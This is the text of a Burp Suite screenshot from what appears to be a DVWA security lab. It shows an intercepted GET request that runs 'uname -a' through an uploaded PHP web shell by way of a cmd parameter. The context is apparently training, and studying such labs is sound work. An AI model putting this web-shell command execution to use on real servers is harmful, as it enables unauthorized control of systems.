 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Req... Open browser
Time Type Direction Method URL
15:30:3... HTTP → Request GET http://192.168.1.100/dvwa/hackable/uploads/webshell-dan.php?cmd=uname%20-a
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/webshell-dan.php?cmd=uname%20-a HTTP/1.1
2 Host: 192.168.1.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: security=low; PHPSESSID=cf64f25a9fa0bb12f4f39c2ade0c87d2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 112.9MB